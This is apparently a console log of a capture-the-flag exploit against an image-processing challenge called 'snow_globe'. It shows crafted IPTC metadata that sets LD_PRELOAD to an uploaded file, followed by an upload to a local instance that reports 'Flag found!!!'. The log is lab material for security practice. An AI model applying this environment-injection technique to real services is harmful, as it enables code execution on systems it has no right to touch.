 Reading file "/tmp/snow_globe/uploads/foobar"...
Validating IPTC profile...
- Checking IPTC entries...
- entry: marker=1c, dataset=9:14, size=47, data=/tmp/snow_globe/intermediate_results/foobar.rgb
- entry: marker=1c, dataset=9:23, size=10, data=LD_PRELOAD
done!
Got dataset envvar: 9:14 = 0x562f648b8879
LD_PRELOAD=/tmp/snow_globe/intermediate_results/foobar.rgb
Got dataset envvar: 9:23 = 0x562f5f63c2a2
%hhx, dataset=%hhu:%02hhu, size=%hu, data=%.*s
=LD_PRELOAD
writing image file...
Reading environment...
WARN: Invalid env assignment: >%hhx, dataset=%hhu:%02hhu, size=%hu, data=%.*s
< - ignoring...
WARN: Invalid env assignment: >=LD_PRELOAD
< - ignoring...
Setting up seccomp...
Running /app/snow_globe...
b'Canvas size: 1 x 1\nFeatures present: animation XMP metadata\nBackground color : 0xFFFFFFFF  Loop Count : 0\nNumber of frames
: 2\nNo.: width height alpha x_offset y_offset duration   dispose blend image_size  compression\n  1:     1     1    no
0        0     1000       none    no         68       lossy\n  2:     1     1    no        0        0     1000       none   yes
64       lossy\nSize of the XMP metadata: 2862\n'
[x] Opening connection to 172.19.0.2 on port 1337
[x] Opening connection to 172.19.0.2 on port 1337: Trying 172.19.0.2
[+] Opening connection to 172.19.0.2 on port 1337: Done
Warning: XMP format error (no closing tag for ) - -
Not an instanced container!
[+] URL: http://172.19.0.2:1337
[+] Waiting 5 seconds until instance is up
[+] Running exploit
{'file': <_io.BufferedReader name='/app/exploit.png'>}
{'job_id': 'foobar'}
<Response [200]>
/static/results/foobar.webp
[+] Flag found!!!
[*] Closed connection to 172.19.0.2 port 1337